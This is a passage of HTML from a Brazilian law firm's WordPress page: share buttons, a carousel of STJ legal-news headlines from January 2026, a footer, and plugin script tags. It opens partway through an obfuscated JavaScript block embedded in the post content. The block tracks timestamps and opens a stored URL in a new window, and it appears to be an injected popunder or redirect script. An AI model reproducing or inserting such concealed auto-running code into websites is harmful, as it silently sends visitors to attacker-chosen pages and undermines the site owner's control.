Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><span class="cp-load-after-post"></span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4774ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4774ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c6d1d9" data-id="8c6d1d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50019d6b elementor-share-buttons--skin-framed elementor-share-buttons--shape-rounded elementor-grid-mobile-2 elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="50019d6b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25abbdad elementor-widget elementor-widget-spacer" data-id="25abbdad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21c359ae elementor-author-box--layout-image-left elementor-author-box--align-left elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="21c359ae" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cordeiro.adv.br/author/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g" alt="Author picture" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cordeiro.adv.br/author/">
						<h4 class="elementor-author-box__name">
													</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04f179e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04f179e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56440e1" data-id="56440e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438025f elementor-widget elementor-widget-heading" data-id="438025f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More articles</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5d26f6c elementor-widget elementor-widget-spacer" data-id="5d26f6c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c9a6cc img-align-top slide-h-position-center image-vertical-align-center arrows-relative-to-box_area icon-box-vertical-align-top preserve-img-ratio-cover bullets-small-dot-stroke elementor-widget elementor-widget-the7-elements-simple-posts-carousel" data-id="7c9a6cc" data-element_type="widget" data-settings="{&quot;widget_columns&quot;:4,&quot;gap_between_posts&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;widget_columns_tablet&quot;:3,&quot;widget_columns_mobile&quot;:1,&quot;gap_between_posts_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;gap_between_posts_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="the7-elements-simple-posts-carousel.default">
				<div class="elementor-widget-container">
					<div class="disable-arrows-hover-bg owl-carousel the7-elementor-widget the7-simple-widget-posts-carousel elementor-owl-carousel-call loading-effect-none classic-layout-list the7-elements-simple-posts-carousel-7c9a6cc" data-scroll-mode="1" data-auto-height="false" data-speed="600" data-autoplay="false" data-autoplay_speed=""><article class="post visible wrapper dt-owl-item-wrap no-img post-13683 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/26/artigo-do-ministro-salomao-analisa-papel-do-stj-diante-da-nova-lei-de-seguros/" rel="bookmark" title="Artigo do ministro Salomão analisa papel do STJ diante da nova Lei de Seguros" class="post-title">Artigo do ministro Salomão analisa papel do STJ diante da nova Lei de Seguros</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-26T16:54:46-03:00">26 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13682 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/26/stj-homologa-acordo-que-encerra-disputa-de-34-anos-sobre-terra-indigena-em-mato-grosso-do-sul/" rel="bookmark" title="STJ homologa acordo que encerra disputa de 34 anos sobre terra indígena em Mato Grosso do Sul" class="post-title">STJ homologa acordo que encerra disputa de 34 anos sobre terra indígena em Mato Grosso do Sul</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-26T09:54:59-03:00">26 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13681 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/26/negada-suspensao-de-processo-contra-ex-prefeito-de-jacutinga-mg-por-contratacao-irregular-de-servidores/" rel="bookmark" title="Negada suspensão de processo contra ex-prefeito de Jacutinga (MG) por contratação irregular de servidores" class="post-title">Negada suspensão de processo contra ex-prefeito de Jacutinga (MG) por contratação irregular de servidores</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-26T08:54:55-03:00">26 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13680 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/26/em-regra-corretor-de-imoveis-nao-responde-por-descumprimento-de-obrigacoes-da-construtora/" rel="bookmark" title="Em regra, corretor de imóveis não responde por descumprimento de obrigações da construtora" class="post-title">Em regra, corretor de imóveis não responde por descumprimento de obrigações da construtora</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-26T07:55:00-03:00">26 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13679 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/23/responsabilidade-de-gestor-de-banco-de-dados-e-intimacao-em-penhora-sao-destaques-na-edicao-extra-do-informativo/" rel="bookmark" title="Responsabilidade de gestor de banco de dados e intimação em penhora são destaques na edição extra do Informativo" class="post-title">Responsabilidade de gestor de banco de dados e intimação em penhora são destaques na edição extra do Informativo</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-23T08:54:52-03:00">23 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13678 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/23/para-terceira-turma-juros-de-mora-so-incidem-na-partilha-de-bens-apos-transito-em-julgado-da-acao/" rel="bookmark" title="Para Terceira Turma, juros de mora só incidem na partilha de bens após trânsito em julgado da ação" class="post-title">Para Terceira Turma, juros de mora só incidem na partilha de bens após trânsito em julgado da ação</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-23T07:55:08-03:00">23 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13677 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/piloto-venezuelano-acusado-de-transportar-quase-uma-tonelada-de-maconha-continua-preso/" rel="bookmark" title="Piloto venezuelano acusado de transportar quase uma tonelada de maconha continua preso" class="post-title">Piloto venezuelano acusado de transportar quase uma tonelada de maconha continua preso</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T09:55:06-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13676 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/ii-seminario-internacional-de-direito-comparado-acontece-dia-11-na-enfam/" rel="bookmark" title="II Seminário Internacional de Direito Comparado acontece dia 11 na Enfam" class="post-title">II Seminário Internacional de Direito Comparado acontece dia 11 na Enfam</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T09:55:06-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13675 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/condenado-por-trafico-de-quase-duas-toneladas-de-cocaina-nao-obtem-reducao-da-pena/" rel="bookmark" title="Condenado por tráfico de quase duas toneladas de cocaína não obtém redução da pena" class="post-title">Condenado por tráfico de quase duas toneladas de cocaína não obtém redução da pena</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T08:56:02-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13674 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/presenca-de-estacao-de-compressao-de-gas-no-municipio-nao-gera-direito-a-royalties/" rel="bookmark" title="Presença de estação de compressão de gás no município não gera direito a royalties" class="post-title">Presença de estação de compressão de gás no município não gera direito a royalties</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T07:54:49-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13673 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/mantida-prisao-preventiva-da-loira-do-pcc-apontada-como-uma-das-liderancas-da-faccao-em-sao-paulo/" rel="bookmark" title="Mantida prisão preventiva da “Loira do PCC”, apontada como uma das lideranças da facção em São Paulo" class="post-title">Mantida prisão preventiva da “Loira do PCC”, apontada como uma das lideranças da facção em São Paulo</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T07:54:49-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13672 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/21/ciberseguranca-em-jogo-cjf-lanca-curso-gamificado-para-fortalecer-resposta-a-incidentes-nos-trfs/" rel="bookmark" title="Cibersegurança em jogo: CJF lança curso gamificado para fortalecer resposta a incidentes nos TRFs" class="post-title">Cibersegurança em jogo: CJF lança curso gamificado para fortalecer resposta a incidentes nos TRFs</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-21T17:55:34-03:00">21 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article></div><div class="owl-nav disabled"><div class="owl-prev" role="button"><i class=" icomoon-the7-font-the7-arrow-29-3"></i></div><div class="owl-next" role="button"><i class=" icomoon-the7-font-the7-arrow-29-2"></i></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="752" class="elementor elementor-752 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68523834 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68523834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7df1c0f0" data-id="7df1c0f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d317da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d317da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adae421" data-id="adae421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dc773 elementor-widget elementor-widget-image" data-id="98dc773" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1440" height="448" src="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png" class="attachment-full size-full wp-image-8348" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png 1440w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-300x93.png 300w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1024x319.png 1024w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-768x239.png 768w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1000x311.png 1000w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30820be elementor-widget elementor-widget-spacer" data-id="30820be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e78efb9 elementor-widget elementor-widget-text-editor" data-id="e78efb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Escritório: Rua Souza Naves, nº 3983, 11 andar &#8211; Centro &#8211; Cascavel/PR</p><p>Tel: (45)3223-5940</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec16741 elementor-widget elementor-widget-spacer" data-id="ec16741" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-691996b" data-id="691996b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6d1aa4 elementor-widget elementor-widget-spacer" data-id="e6d1aa4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35bcade" data-id="35bcade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ec66f elementor-widget elementor-widget-spacer" data-id="17ec66f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8571e42 elementor-widget elementor-widget-spacer" data-id="8571e42" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3caa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3caa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1600a3" data-id="d1600a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3514acd elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="3514acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© 2022 - Cordeiro Advogados - Cascavel/ PR </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.2.0" id="the7-elementor-frontend-common-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/main.min.js?ver=12.2.0" id="dt-main-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cordeiro.adv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.2.0" id="the7_horizontal-menu-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.2.0" id="the7-e-sticky-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.2.0" id="the7-e-sticky-effect-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts-carousel.min.js?ver=12.2.0" id="the7-elements-simple-posts-carousel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.2.0" id="dt-legacy-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.2.0" id="jquery-mousewheel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>
<script id="cf7-antispam-js-extra">
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"7W3jaMJlx8r5zjGD5y7EQg=="};
//# sourceURL=cf7-antispam-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","nonce":"eeeee88437","urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cordeiro.adv.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/c